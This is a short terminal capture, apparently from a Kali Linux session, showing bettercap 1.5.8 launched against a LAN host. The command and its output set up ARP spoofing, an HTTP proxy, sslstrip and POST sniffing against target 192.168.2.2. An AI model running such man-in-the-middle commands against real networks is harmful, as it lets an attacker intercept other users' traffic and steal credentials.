 new@kali:~/code/dec$ sudo bettercap -T 192.168.2.2 --proxy -P POST
bettercap
v1.5.8
http://bettercap.org/
[I] Starting [ spoofing:✔ discovery:✘ sniffer:✔ tcp-proxy:✘ http-proxy:✔ https-p
roxy:✘ sslstrip:✔ http-server:✘ dns-server:true ] ...
[I] [wlan0] 192.168.2.7 : D0:53:49:E5:EB:29 / wlan0 ( Liteon Technology )
[I] [GATEWAY] 192.168.2.1 : 00:17:7C:43:8B:61 ( Smartlink Network Systems Limite
d )
[I] [DNS] Starting on 192.168.2.7:5300 ...
[I] [HTTP] Proxy starting on 192.168.2.7:8080 ...
[I] [TARGET] 192.168.2.2 : A0:32:99:41:38:ED ( Lenovo (Beijing) )